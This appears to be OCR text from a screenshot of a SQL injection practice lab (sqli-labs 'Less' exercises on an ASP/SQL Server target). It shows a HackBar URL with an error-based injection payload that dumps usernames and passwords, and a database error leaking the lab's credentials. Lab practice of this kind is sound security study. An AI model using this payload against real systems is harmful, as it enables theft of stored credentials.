 Less-8
Less-9
Less-10
Less-18
Less-19
Less-20
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 '[Dumb][Dumb][Angelina][I-kill-you][Dummy]
[p@ssword][secure][crappy][stupid][stupidity][superman][genious][batman][mob!le][admin][admin][admin1][admin1]
[admin2][admin2][admin3][admin3][dhakkan][dumbo][admin4][admin4]' 转换成数据类型 int 时失败。
? 192.168.100.226
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar H HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.100.226/less-1.asp?id=1'and 1=(select quotename(username),quotename(password) from users for xml path('')) --+